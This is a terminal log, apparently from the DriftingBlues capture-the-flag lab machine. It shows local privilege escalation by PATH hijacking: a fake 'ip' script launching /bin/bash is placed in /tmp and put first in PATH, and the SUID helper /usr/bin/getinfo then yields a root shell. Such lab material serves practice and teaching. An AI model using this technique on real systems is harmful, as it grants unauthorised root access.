 hubert@driftingblues:~$ cd /tmp
hubert@driftingblues:/tmp$ echo "/bin/bash" > ip
hubert@driftingblues:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
hubert@driftingblues:/tmp$ export PATH=/tmp:$PATH
hubert@driftingblues:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
hubert@driftingblues:/tmp$ chmod +x ip
hubert@driftingblues:/tmp$ /usr/bin/getinfo
###################
ip address
###################
root@driftingblues:/tmp# id
uid=0(root) gid=1001(hubert) groups=1001(hubert)
root@driftingblues:/tmp#